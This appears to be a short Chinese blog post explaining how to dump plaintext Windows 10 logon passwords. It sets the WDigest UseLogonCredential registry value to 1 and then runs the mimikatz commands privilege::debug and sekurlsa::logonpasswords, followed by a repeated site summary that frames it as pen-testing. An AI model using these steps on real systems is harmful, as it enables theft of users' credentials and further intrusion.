实验环境 :Windows10专业版

参考了网上的方法,发现大部分都是抄的

https://blog.youkuaiyun.com/netsec_steven/article/details/107257325

这一篇文章,都被转烂了,这一篇文章是对的,但是路径上还是有点小问题的,原因是原作者跳了一个步骤

这个步骤是:在注册表HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest下新建一个名为UseLogonCredential的DWORD值,并且赋值为1。

其他步骤与引用的文章相同。

然后打开mimikatz输入下列命令提权

privilege::debug

再然后输入下列命令抓取密码



sekurlsa::logonpasswords

结果

成功

本文详细指导如何在Windows 10中通过注册表修改和Mimikatz工具,实现使用登录凭证提权的过程,包括关键步骤和命令,适用于Windows系统安全渗透测试或高级用户配置。

本文详细指导如何在Windows 10中通过注册表修改和Mimikatz工具,实现使用登录凭证提权的过程,包括关键步骤和命令,适用于Windows系统安全渗透测试或高级用户配置。

2866

2866

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?